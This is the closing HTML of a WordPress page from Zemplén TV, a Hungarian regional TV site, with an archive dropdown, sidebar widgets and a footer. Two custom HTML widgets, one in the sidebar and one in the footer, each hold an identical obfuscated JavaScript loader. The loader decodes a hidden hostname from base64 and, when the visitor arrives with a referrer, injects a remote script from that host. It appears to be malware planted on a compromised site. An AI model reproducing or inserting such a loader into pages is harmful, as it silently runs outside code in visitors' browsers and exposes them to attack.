	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>